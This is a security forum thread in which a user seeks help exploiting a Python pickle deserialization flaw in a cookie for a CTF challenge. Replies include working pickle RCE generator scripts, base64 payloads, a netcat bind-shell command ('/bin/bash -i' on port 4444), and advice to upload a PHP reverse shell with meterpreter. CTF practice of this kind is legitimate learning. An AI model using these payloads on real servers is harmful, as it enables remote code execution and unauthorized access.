MrRobot
February 10, 2020, 11:50am
1
Need Help! I want to complete a particular CTF, I founded a Serialized object in HTTP message vulnerability
Target website is written in python 3
Task: To Exploit or achieve a secret_key flag present in the webserver,
How to Exploit this Vulnerability so that, I am able to acquire the flag value
I think that this vuln. can leads to RCE vuln., If i am not wrong, please give me a solution
Issue detail
The parameter unamepickled appears to contain a serialized Python 3 object .
Captured Request Using BurpSuite
GET /submitkey HTTP/1.1http://target.com / http://target.com/login/dashboard
1 Like
R4gn4r
February 10, 2020, 1:20pm
2
THE
February 10, 2020, 1:48pm
3
Have you tried to steal CSRF token (Cross-site request forgery )?
MrRobot
February 10, 2020, 1:54pm
4
I think! I have to inject something In unamepickled =,
Did you know, that how I can exploit this vulnerability,
its severity is high,
So, I think that, exploiting this vulnerability will definitely work.
THE
February 10, 2020, 2:03pm
5
Have you tried with some cookie editor?
MrRobot
February 10, 2020, 2:24pm
6
Cookies can be modified using burp suite also,

I have tried to inject unamepickled value = to gANjbnQKc3lzdGVtCnEAWAIAAABsc3EBhXECUnEDLg==
But I get 500 Server Error
These are the python codes which I used to generate base 64 string
import pickle
from base64 import b64encode, b64decode
import os
class Evil(object):
def __reduce__(self):
return (os.system,("ls",))
e = Evil()
evil_token = b64encode(pickle.dumps(e))
print("Your Evil Token: "+ str(evil_token).split('\'')[1])
MrRobot
February 10, 2020, 2:27pm
7
Cookies can be modified using burp suite also,
I have tried to inject unamepickled value = to gANjbnQKc3lzdGVtCnEAWAIAAABsc3EBhXECUnEDLg==
But I get 500 Server Error
These are the python codes which I used to generate this base64 string
import pickle
from base64 import b64encode, b64decode
import os
class Evil(object):
def __reduce__(self):
return (os.system,("ls",))
e = Evil()
evil_token = b64encode(pickle.dumps(e))
print("Your Evil Token: "+ str(evil_token).split('\'')[1])
THE
February 10, 2020, 2:38pm
8
Nice one! But we need to find 403
I think that you need to input some value in cookie that has a meaning in this particular case.admin or administrator (you know what I mean to say) with specific key (e.g. base64, MD5,SHA…)
MrRobot
February 10, 2020, 3:10pm
9
I decoded the unamepickle string
After making above modification, I edited the unamepickle string, and it is reflected in the page, as shown below, So I think that there is a RCE vulnerability.
But unfortunately! I am unable to execute any linux commands to the server
THE
February 10, 2020, 3:13pm
10
Now try to upload some php reverse shell script on page, and use metasploit (meterpreter) to execute expolit and start a shell
MrRobot
February 10, 2020, 3:45pm
11

But how I can upload a php shell, vulnerable web app has two features, one is to register a account and other one is to login in web application
After login, it redirects to /login/dashboard page
Where we have only two options, as shown in the image
MoNsTeR
February 10, 2020, 9:25pm
12
Hi @MrRobot
MrRobot
February 11, 2020, 3:59am
13
500 Server Error,
The length of the base64 string also matters, i.e it should be of 24 characters,
Even this string is also reflected: b’\x80\x03X\x06\x00\x00\x00Adminiq\x00.' gANYBgAAAEFkbWluaXEALg==
I scanned the whole site using owasp-zap & burp suite
And admin page url is this: /admin/login/?next=/admin/ Log in | Django site admin
MoNsTeR
February 11, 2020, 8:11am
14
I think I understand now. So lets create your script.
import cPickle
import sys
import base64
DEFAULT_COMMAND = "netcat -c '/bin/bash -i' -l -p 4444"
COMMAND = sys.argv[1] if len(sys.argv) > 1 else DEFAULT_COMMAND
class PickleRce(object):
def __reduce__(self):
import os
return (os.system,(COMMAND,))
print base64.b64encode(cPickle.dumps(PickleRce()))
Save it as scriptname.py execute the script. Take the outputted base64 encoded reverse shell and inject it. You can modify the default reverse shell by changing the perimeters of the script like so scriptname.py “ls”
What CTF is this?
MrRobot
February 11, 2020, 10:21am
15
500 Server Error, as the server only accept the fixed length of base64 string i.e of 24 characters
and this CTF is started by a YouTube Channel, and is hosted on heroku
this is the link, if you are interested in playing this CTF: techraj-hackme-challenge.herokuapp.com
@MoNsTeR It would be really helpful if you can provide me with notes or videos on EC-Council’s Certified Network Defender course. Thanks in advance.